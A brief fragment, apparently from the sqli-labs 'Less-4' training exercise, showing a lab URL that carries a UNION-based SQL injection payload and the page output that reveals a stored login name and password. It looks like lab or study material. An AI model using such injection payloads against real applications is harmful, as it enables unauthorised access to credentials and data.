 mx.foxi.design:8000/Less-4/?id=-1") union select 1,username,password from users where id=3--+
Welcome Dhakkan
Your Login name:Dummy
Your Password:p@ssword
SQLI DUMB SERIES-4